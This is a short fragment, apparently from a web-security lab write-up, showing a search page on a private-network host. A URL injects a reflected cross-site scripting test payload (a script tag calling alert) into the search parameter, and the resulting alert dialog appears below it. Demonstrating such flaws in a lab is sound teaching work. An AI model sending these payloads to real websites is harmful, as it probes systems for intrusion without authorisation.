 Search page
192.168.1.207/search.php?search=<script>alert('xss')<%2Fscript>
192.168.1.207
xss
OK